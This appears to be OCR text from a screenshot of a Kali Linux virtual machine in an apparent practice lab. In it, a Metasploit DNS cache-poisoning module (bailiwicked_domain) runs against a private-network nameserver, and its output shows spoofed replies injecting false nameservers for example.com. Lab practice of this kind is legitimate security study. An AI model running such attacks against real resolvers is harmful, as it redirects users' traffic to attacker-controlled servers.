 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows Server 2
Android2
Home
kali-linux-2023.3-vmware-a...
Metasploitable2-Linux
1 2 3 4
0:42
root@kali: /home/kali
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 auxiliary(spoof/dns/bailiwicked_domain) > exploit
[*] Running module against 192.168.92.135
[*] Targeting nameserver 192.168.92.135 for injection of example.com. nameservers as dns01.metasploit.com
[*] Querying recon nameserver for example.com.'s nameservers...
[*]  Got an NS record: example.com.            1791    IN      NS      a.iana-servers.net.
[*]   Querying recon nameserver for address of a.iana-servers.net....
[*]    Got an A record: a.iana-servers.net.     1281    IN      A       199.43.135.53
[*]     Checking Authoritativeness: Querying 199.43.135.53 for example.com....
[*]     a.iana-servers.net. is authoritative for example.com., adding to list of nameservers to spoof as
[*]  Got an NS record: example.com.            1791    IN      NS      b.iana-servers.net.
[*]   Querying recon nameserver for address of b.iana-servers.net....
[*]    Got an A record: b.iana-servers.net.     584     IN      A       199.43.133.53
[*]     Checking Authoritativeness: Querying 199.43.133.53 for example.com....
[*]     b.iana-servers.net. is authoritative for example.com., adding to list of nameservers to spoof as
[*] Calculating the number of spoofed replies to send per query...
[*]   race calc: 100 queries | min/max/avg time: 0.21/0.65/0.22 | min/max/avg replies: 76/641/309
[*] Sending 231 spoofed replies from each nameserver (2) for each query
[*] Attempting to inject poison records for example.com.'s nameservers into 192.168.92.135:0...
KALI
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
79°F
Sunny
Search
1
Th
11:12 AM
11/20/2023